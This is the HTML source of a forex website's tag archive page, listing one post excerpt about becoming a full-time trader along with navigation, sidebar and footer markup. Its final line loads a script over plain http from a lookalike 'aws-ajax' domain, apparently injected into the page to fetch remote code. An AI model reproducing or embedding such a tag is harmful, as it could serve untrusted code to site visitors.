	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>volatile market</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/how-to-be-a-successful-and-full-time-trader/">How to be a successful and full time trader</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>May 25, 2014</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on How to be a successful and full time trader</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/how-to-be-a-successful-and-full-time-trader/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2014/05/forex-trading-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/how-to-be-a-successful-and-full-time-trader/"></div>&nbsp; How to be a successful and full time trader ! &nbsp; The security of a regular pay check and the insecurity of a volatile market keep traders that are ready to make the leap to a full time and successful trader from actually crossing that line. It’s a valid reason to never cross that line in the sand. No one can ever be &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/how-to-be-a-successful-and-full-time-trader/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/how-to-be-a-successful-and-full-time-trader/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2026 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"6b5bcbbea6","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>